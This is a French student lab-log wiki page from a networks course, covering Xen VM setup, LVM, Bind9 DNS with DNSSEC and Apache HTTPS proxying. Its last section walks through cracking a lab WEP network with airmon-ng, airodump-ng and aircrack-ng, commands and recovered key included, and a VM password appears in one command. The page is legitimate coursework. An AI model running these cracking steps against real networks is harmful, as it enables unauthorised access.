« Atelier SysRes SE2a5 2023/2024 E8 » : différence entre les versions

Aller à la navigation

Aller à la recherche

Aucun résumé des modifications |

Aucun résumé des modifications |

||

| (26 versions intermédiaires par 2 utilisateurs non affichées) | |||

| Ligne 1 : | Ligne 1 : | ||

= WIKI SIMON TP = | = WIKI SIMON TP = | ||

= Informations utiles : = | |||

* VM Mandataire : muaythai | |||

* VM : bogota | * VM Service : bogota | ||

* IP : 172.26.145.101 | * IP Mandataire : 193.48.57.164 | ||

* IP Service: 172.26.145.101 | |||

* Domain Name : bogota.lol | * Domain Name : bogota.lol | ||

| Ligne 68 : | Ligne 69 : | ||

*Création de la machine mandataire '''muaythai''' en collaboration avec Rayane MOUSSAOUI<syntaxhighlight lang="shell"> | *Création de la machine mandataire '''muaythai''' en collaboration avec Rayane MOUSSAOUI<syntaxhighlight lang="shell"> | ||

xen-create-image --hostname=muaythai --ip=193.48.57.164 --netmask=255.255.255.240 --gateway=193.48.57.161 --bridge=SE2a5 --dir=/usr/local/xen --password=glopglop | xen-create-image --hostname=muaythai --ip=193.48.57.164 --netmask=255.255.255.240 --gateway=193.48.57.161 --bridge=SE2a5 --dir=/usr/local/xen --password=glopglop | ||

</syntaxhighlight> | |||

= 06/10/2023 = | |||

* Configuration de la mascarade et des interfaces réseau privées | |||

** machine mandataire (muaythai) : <syntaxhighlight lang="shell"> | |||

auto eth1 | |||

iface eth1 inet static | |||

address 192.168.13.10/24 | |||

</syntaxhighlight> | |||

** machine de service (bogota) : <syntaxhighlight lang="shell"> | |||

auto eth1 | |||

iface eth1 inet static | |||

adress 192.168.13.12/24 | |||

gateway 192.168.13.11 | |||

post-up ethtool -K eth1 tx off | |||

</syntaxhighlight> | |||

*Configuration du DNS | |||

*'''création du nameserver sur gandi.net (Cf : wiki [[Atelier SysRes SE2a5 2023/2024 E6|Tokyo_Rayane)]]''' | |||

= 10/11/2023 = | |||

* Suite de la configuration du serveur DNS principal et secondaire | |||

** Erreur : sur la machine de service un problème de droit d'accès au dossier bloquer le service bind9 -> Résolue | |||

=== Configuration DNS Bind9 : === | |||

===== Machine de service : (bogota) ===== | |||

* On utilise Bind9 : serveur DNS -> se charge de traduire un nom de domaine en une ip | |||

* ajout dans /etc/bind/named.conf.options | |||

** de '''allow-recursion {127.0.0.1}''' afin d'éviter que notre serveur ne serve de relais DNS ouvert. | |||

* Déclaration des zones dans '''/etc/bind/named.conf.local'''<syntaxhighlight lang="console" line="1"> | |||

zone "bogota.lol" { | |||

type master; | |||

file "/etc/bind/db.bogota.lol"; | |||

allow-transfer {192.168.13.10;}; | |||

notify yes; | |||

}; | |||

</syntaxhighlight> | |||

*Puis création de '''/etc/bind/db.bogota.lol''' (fichier créer avec le nom de domaine de notre machine de service) | |||

=== /etc/bind/db.bogota.lol === | |||

*On aura pour chaque modification à faire un '''service bind9 restart''' (il faudra penser à incrémenter le serial avant chaque restart du service) | |||

===== Machine mandataire : (muaythai) ===== | |||

* Ajout des zones dans le serveur DNS secondaire dans '''/etc/bind/named.conf.local'''<syntaxhighlight lang="console" line="1"> | |||

zone "bogota.lol" { | |||

type slave; | |||

file "/etc/bind/db.bogota.lol"; | |||

allow-transfer {192.168.13.11;}; | |||

notify yes; | |||

}; | |||

zone "tokyoray.lol" { | |||

type slave; | |||

file "/etc/bind/db.tokyoray.lol"; | |||

allow-transfer {192.168.13.12;}; | |||

notify yes; | |||

}; | |||

</syntaxhighlight> | |||

*Il faudra créer dans '''/etc/bind/''' deux fichiers vide : '''db.bogota.lol''' et '''db.tokyoray.lol''' | |||

=== HTTPS (apache2) : === | |||

* création d'une clée privée et génération d'une demande de csr '''openssl req -nodes -newkey rsa:2048 -sha256 -keyout bogota.key -out bogota.csr -utf8''' (cf doc de gandi) | |||

* Sécurisation de l'accès de la clé privée : '''chmod 440 bogota.key''' | |||

* copier coller du CSR pour demande de certificat sur gandi | |||

* Création du Virtual Host pour redirection sur port *:443 :<syntaxhighlight lang="console" line="1"> | |||

# vhost https | |||

<VirtualHost *:443> | |||

DocumentRoot /var/www/html | |||

ServerName bogota.lol | |||

ServerSignature Off | |||

ErrorLog ${APACHE_LOG_DIR}/bogota.log | |||

LogLevel info | |||

CustomLog ${APACHE_LOG_DIR}/bogota.log combined | |||

SSLEngine on | |||

SSLCertificateFile /etc/ssl/certs/bogota.lol.crt | |||

SSLCertificateKeyFile /etc/ssl/private/bogota.key | |||

</VirtualHost> | |||

</syntaxhighlight> | |||

= 23/11/2023 = | |||

=== Continuité HTTPS (Apache2) : === | |||

*Ajout de deux DNS records dans le fichier '''/etc/bind/db.bogota.lol''' demandé par gandi | |||

* Ajout du nameserver gandi en plus '''ns6.gandi.net'''<syntaxhighlight lang="ttl" line="1"> | |||

$ttl 1H | |||

bogota.lol. IN SOA ns1.bogota.lol. root@bogota.lol. ( | |||

2023111008 ; Serial | |||

1H ; Refresh | |||

15M ; Retry | |||

2W ; Expire | |||

3M ; Minimum TTL | |||

) | |||

bogota.lol. IN NS ns1.bogota.lol. | |||

bogota.lol. IN NS ns6.gandi.net. | |||

ns1.bogota.lol. IN A 193.48.57.164 | |||

ns1.bogota.lol. IN AAAA 2001:660:4401:60a0:216:3dff:fe46:bc22 | |||

www.bogota.lol. IN CNAME ns1.bogota.lol. | |||

_8309BCE349A29DAA143449359F9CBFC0.bogota.lol. 10800 IN CNAME DF9AE54BF06616C62D126B2EDCF8BF3A.98C4C2407DC9AEC10EF56CCFE1C9EE6C.5d4768581282ceac9723.sectigo.com. | |||

_8309BCE349A29DAA143449359F9CBFC0.www.bogota.lol. 10800 IN CNAME DF9AE54BF06616C62D126B2EDCF8BF3A.98C4C2407DC9AEC10EF56CCFE1C9EE6C.5d4768581282ceac9723.sectigo.com. | |||

</syntaxhighlight> | |||

*Pour récupérer les IP du serveur DNS gandi : <code>host ns6.gandi.net</code> | |||

*Puis ajout des adresses IPV4 et IPV6 dans le fichier "config.name.local" <code>allow-transfer {192.168.13.10;217.70.177.42;2001:4b98:d:1::4b;};</code> | |||

* Une fois la certification validée sur gandi on télécharge et déplace le crt vers la machine mandataire et de service | |||

* Pour finir on ajoute dans notre '''VM mandataire le VirtualHost''' correspondant à notre machine de service afin de rediriger <syntaxhighlight lang="console" line="1"> | |||

<VirtualHost *:443> | |||

DocumentRoot /var/www/html | |||

ServerName bogota.lol | |||

ServerAlias www.bogota.lol | |||

ServerSignature Off | |||

ErrorLog ${APACHE_LOG_DIR}/error_server.log | |||

LogLevel info | |||

CustomLog ${APACHE_LOG_DIR}/access_server.log combined | |||

SSLEngine on | |||

SSLCertificateFile /etc/ssl/certs/bogota.lol.crt | |||

SSLCertificateKeyFile /etc/ssl/private/bogota.key | |||

SSLProxyEngine on | |||

ProxyPass / http://192.168.13.11 | |||

ProxyPassReverse / http://192.168.13.11 | |||

</VirtualHost> | |||

</syntaxhighlight> | |||

* On oublie pas de activer le virtual host avec : '''a2ensite /etc/apache2/sites-available/vhost-https.conf''' | |||

* Puis on active les conf ssl et proxy avec : '''a2enmod ssl''' et '''a2enmod proxy''' et '''a2enmod proxy_http''' | |||

=== Sécurisation DNS Bind9 : === | |||

* Normalement on est censé utilisé la manière automatique de DNSSEC mais celle n'est plus sécurisé | |||

* Donc pour éviter de perdre du temps on met à jour bind9 (récemment nommé '''named''') | |||

** on change les sources dans '''/etc/apt/sources.list''' puis on met à jour avec '''apt update''' et '''apt install bind9''' | |||

* Ensuite nous allons utiliser '''dnnsec-policy''' et ces algorithmes dans '''/etc/bind/named.conf.local'''.<syntaxhighlight lang="console" line="1"> | |||

dnssec-policy "bogota-policy" { | |||

keys { | |||

ksk key-directory lifetime unlimited algorithm 13; | |||

zsk key-directory lifetime unlimited algorithm 13; | |||

}; | |||

nsec3param; | |||

}; | |||

</syntaxhighlight> | |||

* Puis on ajoute ces trois lignes dans notre '''zone "bogota.lol" {}''' dans le même fichier avec le bonne identifiant '''bogota-policy'''<syntaxhighlight lang="console" line="1"> | |||

key-directory "/etc/bind/keys"; | |||

dnssec-policy "bogota-policy"; | |||

inline-signing yes; | |||

</syntaxhighlight> | |||



*Nous rajoutons après notre clé KSK sur Gandi, on récupère donc dans '''/etc/bind/keys/Kbogota.lol.+013+26873.key .''' On y retrouve dedans la Key-signing key qu'on copie dans gandi.net [[Fichier:DNNSEC KSK.png|centré|vignette|1043x1043px|KSK sur Gandi.net pour bogota.lol]] | |||



**Analyse de DNNSEC via le site '''dnsviz.net''' et affichage pour notre nom de domaine bogota.lol<br /> | |||

[[Fichier:DNNSEC2.png|centré|vignette]] | |||

== 24/11/2023 == | |||

=== Craquage de clé WiFi : === | |||

* On va a présent s'occuper du craquage d'un réseau Wifi | |||

* Pour cela nous allons attaquer le wifi '''craquotte07''' | |||

* Avec la commande '''nmcli device wifi list''' On peut récupérer les wifi disponibles sur le réseau et leur adresses MAC <syntaxhighlight lang="console"> | |||

04:DA:D2:9C:50:56 cracotte07 Infra 13 54 Mbit/s 100 ▂▄▆█ WEP | |||

</syntaxhighlight> | |||

*Ensuite avec la commande '''airmon-ng''' on récupère quelle carte wifi on va utiliser pour craquer<syntaxhighlight lang="console"> | |||

phy0 wlan0 iwlwifi 14.3 Network controller: Intel Corporation Alder Lake-S PCH CNVi WiFi (rev 11) | |||

</syntaxhighlight> | |||

*On vérifie avant tout que notre interface réseau est bien lancé avec '''airmon-ng start wlan0''' | |||

**Il y a peut-être des choses à kill pour ça il y a juste à suivre ce que nous dit la réponse à cette commande | |||

*Maintenant qu'on a notre interface réseau et l'adresse mac du wifi a craqué on va pouvoir | |||

*Pour cela on utilise la commande : '''airodump --bssid 04:DA:D2:9C:50:56 -w output wlan0''' | |||

**le paramètre "-c" permet de choisir sur quel channel on tape mais ici on on le précise pas pour scruter tous les channel où on pourrait trouver le bssid | |||

**le paramètre "--bssid" permet de spécifier l'id mac du réseau wifi a craquer | |||

**le paramètre "-w" permet print les infos sur le terminal via l'interface wlan<syntaxhighlight lang="console"> | |||

CH 13 ][ Elapsed: 0 s ][ 2023-11-24 12:32 | |||

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID | |||

04:DA:D2:9C:50:56 -126 8 36 366 97 13 54e. WEP WEP cracotte07 | |||

BSSID STATION PWR Rate Lost Frames Notes Probes | |||

04:DA:D2:9C:50:56 40:A5:EF:01:31:7F -50 0 -36e 10 457 | |||

</syntaxhighlight> | |||

*pour finir on utilise la commande '''aircrack-ng -b 04:DA:D2:9C:50:56 output*.cap''' afin de craquer et récupérer la clé de notre réseau wifi (après plusieurs tentatives ça a marché ! youpi)<syntaxhighlight lang="console"> | |||

Aircrack-ng 1.7 | |||

[00:00:00] Tested 673 keys (got 26470 IVs) | |||

KB depth byte(vote) | |||

0 3/ 4 C9(33280) 3E(32768) BC(32512) F6(32512) 40(32256) 55(31488) C0(31488) | |||

1 22/ 1 E7(30208) 04(29696) 45(29696) 68(29696) A6(29696) C2(29696) C5(29696) | |||

2 6/ 2 2E(32512) E9(32000) 2D(31744) 3E(31488) 71(31488) 43(30976) 9F(30976) | |||

3 1/ 5 B0(35328) C9(34048) 14(33536) FA(33280) 35(33024) 9E(32768) 21(32512) | |||

4 1/ 3 18(35328) 79(33280) 60(32256) C9(32256) 5A(32000) 83(31488) 42(31232) | |||

KEY FOUND! [ FF:FF:FF:FF:FA:BC:08:CB:AE:EE:EE:EE:EE ] | |||

Decrypted correctly: 100% | |||

</syntaxhighlight> | </syntaxhighlight> | ||

Version actuelle datée du 24 novembre 2023 à 11:15

WIKI SIMON TP

Informations utiles :

- VM Mandataire : muaythai

- VM Service : bogota

- IP Mandataire : 193.48.57.164

- IP Service: 172.26.145.101

- Domain Name : bogota.lol

14/09/2023

- Initiation à la conteneurisation : (cf https://rex.plil.fr/Enseignement/Reseau/Reseau.IMA5sc/reseau027.html)

- création d'un conteneur à la main

- Utilisation de docker pour comparer

- Continuité sur la création de la VM :

- Mise en place d'adressage IP pour SSH (addr : 172.26.145.101 / gateway : 172.26.145.254)

- Activation du PermitRootPassword dans /etc/ssh/sshd_config

- Installation de apache2 et bind9

18/09/2023

- Début de création de partition avec LVM de 10G pour faire en sorte que les répertoires

/varet/homede la machine virtuelle soient implantés sur ces partitions LVM. - Pause sur le projet de VM et mise en place de nouvelle machine dans la seconde salle.

- Installation du nouveau PC sur zabeth07

- Création d'une clé bootable avec la dernière version (daedalus) de devuan

- Installation de devuan sur nouvelle machine mise en place d'interfaces réseau

19/09/2023

- Mise à jour via ansible (zabeth21) pour tous les paquetages

- Mise à jour annexes des machines (zabeth17)

02/10/2023

- Finalisation et vérification du bon fonctionnement de la nouvelle zabeth07

- Reprise du projet VM, vérification des services apache2 et bind9

- Achat du nom de domaine (bogota.lol) et début de gestion du serveur DNS

- Création de partition virtuel sur capbreton avec lvcreate

05/10/2023

- Mise à jour des paquetages Xfce via tasksel (35 paqutages installés)

- Reprise des partitions LVM :

- liaison des nouvelles partitions au dossier /var et /home

- Création de dossiers tampons (new_var et new_home)

- mount des partitions sur ces dossiers tampons

- modifications du fichier /etc/fstab :

# /etc/fstab: static file system information. # # <file system> <mount point> <type> <options> <dump> <pass> proc /proc proc defaults 0 0 devpts /dev/pts devpts rw,noexec,nosuid,gid=5,mode=620 0 0 /dev/xvda1 none swap sw 0 0 /dev/xvda2 / ext4 noatime,nodiratime,errors=remount-ro 0 1 /dev/xvdb1 /home ext4 defaults 0 2 /dev/xvdb2 /var ext4 defaults 0 2

- umount des dossiers tampon et mount all via le fichier modifier (/etc/fstab)

- Finalisation : reboot et check via un lsblkOn observe bien que nos deux nouvelles partitions sont montés sur notre /home et /var

NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT xvda1 202:1 0 512M 0 disk [SWAP] xvda2 202:2 0 10G 0 disk / xvdb1 202:17 0 10G 0 disk /home xvdb2 202:18 0 10G 0 disk /var

- Création de la machine mandataire muaythai en collaboration avec Rayane MOUSSAOUI

xen-create-image --hostname=muaythai --ip=193.48.57.164 --netmask=255.255.255.240 --gateway=193.48.57.161 --bridge=SE2a5 --dir=/usr/local/xen --password=glopglop

06/10/2023

- Configuration de la mascarade et des interfaces réseau privées

- machine mandataire (muaythai) :

auto eth1 iface eth1 inet static address 192.168.13.10/24 - machine de service (bogota) :

auto eth1 iface eth1 inet static adress 192.168.13.12/24 gateway 192.168.13.11 post-up ethtool -K eth1 tx off

- machine mandataire (muaythai) :

- Configuration du DNS

- création du nameserver sur gandi.net (Cf : wiki Tokyo_Rayane)

10/11/2023

- Suite de la configuration du serveur DNS principal et secondaire

- Erreur : sur la machine de service un problème de droit d'accès au dossier bloquer le service bind9 -> Résolue

Configuration DNS Bind9 :

Machine de service : (bogota)

- On utilise Bind9 : serveur DNS -> se charge de traduire un nom de domaine en une ip

- ajout dans /etc/bind/named.conf.options

- de allow-recursion {127.0.0.1} afin d'éviter que notre serveur ne serve de relais DNS ouvert.

- Déclaration des zones dans /etc/bind/named.conf.local

zone "bogota.lol" { type master; file "/etc/bind/db.bogota.lol"; allow-transfer {192.168.13.10;}; notify yes; };

- Puis création de /etc/bind/db.bogota.lol (fichier créer avec le nom de domaine de notre machine de service)

/etc/bind/db.bogota.lol

- On aura pour chaque modification à faire un service bind9 restart (il faudra penser à incrémenter le serial avant chaque restart du service)

Machine mandataire : (muaythai)

- Ajout des zones dans le serveur DNS secondaire dans /etc/bind/named.conf.local

zone "bogota.lol" { type slave; file "/etc/bind/db.bogota.lol"; allow-transfer {192.168.13.11;}; notify yes; }; zone "tokyoray.lol" { type slave; file "/etc/bind/db.tokyoray.lol"; allow-transfer {192.168.13.12;}; notify yes; };

- Il faudra créer dans /etc/bind/ deux fichiers vide : db.bogota.lol et db.tokyoray.lol

HTTPS (apache2) :

- création d'une clée privée et génération d'une demande de csr openssl req -nodes -newkey rsa:2048 -sha256 -keyout bogota.key -out bogota.csr -utf8 (cf doc de gandi)

- Sécurisation de l'accès de la clé privée : chmod 440 bogota.key

- copier coller du CSR pour demande de certificat sur gandi

- Création du Virtual Host pour redirection sur port *:443 :

# vhost https <VirtualHost *:443> DocumentRoot /var/www/html ServerName bogota.lol ServerSignature Off ErrorLog ${APACHE_LOG_DIR}/bogota.log LogLevel info CustomLog ${APACHE_LOG_DIR}/bogota.log combined SSLEngine on SSLCertificateFile /etc/ssl/certs/bogota.lol.crt SSLCertificateKeyFile /etc/ssl/private/bogota.key </VirtualHost>

23/11/2023

Continuité HTTPS (Apache2) :

- Ajout de deux DNS records dans le fichier /etc/bind/db.bogota.lol demandé par gandi

- Ajout du nameserver gandi en plus ns6.gandi.net

$ttl 1H bogota.lol. IN SOA ns1.bogota.lol. root@bogota.lol. ( 2023111008 ; Serial 1H ; Refresh 15M ; Retry 2W ; Expire 3M ; Minimum TTL ) bogota.lol. IN NS ns1.bogota.lol. bogota.lol. IN NS ns6.gandi.net. ns1.bogota.lol. IN A 193.48.57.164 ns1.bogota.lol. IN AAAA 2001:660:4401:60a0:216:3dff:fe46:bc22 www.bogota.lol. IN CNAME ns1.bogota.lol. _8309BCE349A29DAA143449359F9CBFC0.bogota.lol. 10800 IN CNAME DF9AE54BF06616C62D126B2EDCF8BF3A.98C4C2407DC9AEC10EF56CCFE1C9EE6C.5d4768581282ceac9723.sectigo.com. _8309BCE349A29DAA143449359F9CBFC0.www.bogota.lol. 10800 IN CNAME DF9AE54BF06616C62D126B2EDCF8BF3A.98C4C2407DC9AEC10EF56CCFE1C9EE6C.5d4768581282ceac9723.sectigo.com.

- Pour récupérer les IP du serveur DNS gandi :

host ns6.gandi.net - Puis ajout des adresses IPV4 et IPV6 dans le fichier "config.name.local"

allow-transfer {192.168.13.10;217.70.177.42;2001:4b98:d:1::4b;};

- Une fois la certification validée sur gandi on télécharge et déplace le crt vers la machine mandataire et de service

- Pour finir on ajoute dans notre VM mandataire le VirtualHost correspondant à notre machine de service afin de rediriger

<VirtualHost *:443> DocumentRoot /var/www/html ServerName bogota.lol ServerAlias www.bogota.lol ServerSignature Off ErrorLog ${APACHE_LOG_DIR}/error_server.log LogLevel info CustomLog ${APACHE_LOG_DIR}/access_server.log combined SSLEngine on SSLCertificateFile /etc/ssl/certs/bogota.lol.crt SSLCertificateKeyFile /etc/ssl/private/bogota.key SSLProxyEngine on ProxyPass / http://192.168.13.11 ProxyPassReverse / http://192.168.13.11 </VirtualHost>

- On oublie pas de activer le virtual host avec : a2ensite /etc/apache2/sites-available/vhost-https.conf

- Puis on active les conf ssl et proxy avec : a2enmod ssl et a2enmod proxy et a2enmod proxy_http

Sécurisation DNS Bind9 :

- Normalement on est censé utilisé la manière automatique de DNSSEC mais celle n'est plus sécurisé

- Donc pour éviter de perdre du temps on met à jour bind9 (récemment nommé named)

- on change les sources dans /etc/apt/sources.list puis on met à jour avec apt update et apt install bind9

- Ensuite nous allons utiliser dnnsec-policy et ces algorithmes dans /etc/bind/named.conf.local.

dnssec-policy "bogota-policy" { keys { ksk key-directory lifetime unlimited algorithm 13; zsk key-directory lifetime unlimited algorithm 13; }; nsec3param; };

- Puis on ajoute ces trois lignes dans notre zone "bogota.lol" {} dans le même fichier avec le bonne identifiant bogota-policy

key-directory "/etc/bind/keys"; dnssec-policy "bogota-policy"; inline-signing yes;

- Nous rajoutons après notre clé KSK sur Gandi, on récupère donc dans /etc/bind/keys/Kbogota.lol.+013+26873.key . On y retrouve dedans la Key-signing key qu'on copie dans gandi.net

- Analyse de DNNSEC via le site dnsviz.net et affichage pour notre nom de domaine bogota.lol

- Analyse de DNNSEC via le site dnsviz.net et affichage pour notre nom de domaine bogota.lol

24/11/2023

Craquage de clé WiFi :

- On va a présent s'occuper du craquage d'un réseau Wifi

- Pour cela nous allons attaquer le wifi craquotte07

- Avec la commande nmcli device wifi list On peut récupérer les wifi disponibles sur le réseau et leur adresses MAC

04:DA:D2:9C:50:56 cracotte07 Infra 13 54 Mbit/s 100 ▂▄▆█ WEP - Ensuite avec la commande airmon-ng on récupère quelle carte wifi on va utiliser pour craquer

phy0 wlan0 iwlwifi 14.3 Network controller: Intel Corporation Alder Lake-S PCH CNVi WiFi (rev 11) - On vérifie avant tout que notre interface réseau est bien lancé avec airmon-ng start wlan0

- Il y a peut-être des choses à kill pour ça il y a juste à suivre ce que nous dit la réponse à cette commande

- Maintenant qu'on a notre interface réseau et l'adresse mac du wifi a craqué on va pouvoir

- Pour cela on utilise la commande : airodump --bssid 04:DA:D2:9C:50:56 -w output wlan0

- le paramètre "-c" permet de choisir sur quel channel on tape mais ici on on le précise pas pour scruter tous les channel où on pourrait trouver le bssid

- le paramètre "--bssid" permet de spécifier l'id mac du réseau wifi a craquer

- le paramètre "-w" permet print les infos sur le terminal via l'interface wlan

CH 13 ][ Elapsed: 0 s ][ 2023-11-24 12:32 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 04:DA:D2:9C:50:56 -126 8 36 366 97 13 54e. WEP WEP cracotte07 BSSID STATION PWR Rate Lost Frames Notes Probes 04:DA:D2:9C:50:56 40:A5:EF:01:31:7F -50 0 -36e 10 457

- pour finir on utilise la commande aircrack-ng -b 04:DA:D2:9C:50:56 output*.cap afin de craquer et récupérer la clé de notre réseau wifi (après plusieurs tentatives ça a marché ! youpi)

Aircrack-ng 1.7 [00:00:00] Tested 673 keys (got 26470 IVs) KB depth byte(vote) 0 3/ 4 C9(33280) 3E(32768) BC(32512) F6(32512) 40(32256) 55(31488) C0(31488) 1 22/ 1 E7(30208) 04(29696) 45(29696) 68(29696) A6(29696) C2(29696) C5(29696) 2 6/ 2 2E(32512) E9(32000) 2D(31744) 3E(31488) 71(31488) 43(30976) 9F(30976) 3 1/ 5 B0(35328) C9(34048) 14(33536) FA(33280) 35(33024) 9E(32768) 21(32512) 4 1/ 3 18(35328) 79(33280) 60(32256) C9(32256) 5A(32000) 83(31488) 42(31232) KEY FOUND! [ FF:FF:FF:FF:FA:BC:08:CB:AE:EE:EE:EE:EE ] Decrypted correctly: 100%